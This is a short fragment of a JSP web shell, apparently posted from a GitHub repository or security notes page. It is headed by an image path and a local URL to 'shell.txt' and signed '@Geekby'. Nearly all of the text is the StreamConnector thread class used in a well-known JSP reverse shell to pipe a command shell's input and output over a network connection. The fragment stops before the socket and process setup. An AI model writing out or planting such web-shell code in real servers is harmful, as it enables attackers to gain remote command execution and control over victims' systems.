 127.0.0.1:8080/shell.txt
127.0.0.1:8080/shell.txt
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
  class StreamConnector extends Thread
  {
    InputStream ey;
    OutputStream cv;
    StreamConnector( InputStream ey, OutputStream cv )
    {
      this.ey = ey;
      this.cv = cv;
    }
    public void run()
    {
      BufferedReader ny  = null;
      BufferedWriter lwk = null;
      try
      {
        ny  = new BufferedReader( new InputStreamReader( this.ey ) );
        lwk = new BufferedWriter( new OutputStreamWriter( this.cv ) );
        char buffer[] = new char[8192];
        int length;
        while( ( length = ny.read( buffer, 0, buffer.length ) ) > 0 )
        {
          lwk.write( buffer, 0, length );
          lwk.flush();
        }
      } catch( Exception e ){}
      try
      {
        if( ny != null )
          ny.close();
        if( lwk != null )
          lwk.close();
      } catch( Exception e ){}
    }
  }
@Geekby